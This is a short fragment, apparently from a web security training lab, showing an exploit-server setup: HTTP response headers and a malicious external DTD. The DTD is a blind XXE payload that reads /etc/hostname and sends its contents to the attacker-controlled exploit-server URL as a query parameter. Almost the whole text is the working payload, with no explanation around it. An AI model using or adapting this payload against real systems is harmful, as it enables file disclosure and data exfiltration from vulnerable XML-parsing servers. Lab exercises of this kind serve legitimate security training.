 https://exploit-0a7600c603a3bbdd80c70740014400d0.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; carsaid SYSTEM 'https://exploit-0a7600c603a3bbdd80c70740014400d0.exploit-server.net/?x=%file;'>
%eval;
%carsaid;
Store
View exploit
Access log